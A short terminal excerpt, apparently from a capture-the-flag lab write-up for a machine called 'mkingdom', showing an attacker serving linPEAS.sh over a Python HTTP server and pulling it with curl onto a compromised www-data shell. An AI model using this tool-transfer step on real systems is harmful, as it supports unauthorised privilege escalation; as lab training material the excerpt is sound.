 ❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.143.56 - - [06/Aug/2024 10:30:26] "GET /linPEAS.sh HTTP/1.1" 200 -
www-data@mkingdom:/var/www/html/app/castle/application/files/4317/2295/7521$ curl -O 10.9.208.200:8000/
linPEAS.sh